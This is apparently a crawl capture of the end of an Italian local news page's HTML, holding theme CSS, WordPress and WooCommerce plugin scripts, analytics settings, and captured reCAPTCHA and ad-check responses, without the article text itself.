.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"91740\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "91740" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[91740]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cronaca","Il Palazzo del Real Caccia di Persano raccontato dalla scrittrice Nadia Parlante."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"91740":1582}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3hR_TJAHDADWV8WELrp5PA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547335326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUyx0CiKjVyYkLrWsXccs6eo3LsauVg7Kw7U98gnEMsv6h4azXColg2vTUT_OkF5nFF6pAXlSaSCuUI8FA4iFHzd92aBA2qfjCIgGKo7kLOAjTLiEYWrgCx_tfLVo2ZnlQ_yFOK66oB9t5wEJYJiGZSaPzAAeFAbhcYjMxcPzgEfA4UNjY5f1JMnZEK/_/longad./framead./ads/oas-/js_ad_utf8./adframe.
body_size: -1289
content:
window['24831e58-74d4-41a8-8cb8-e18d9068a92b'] = true;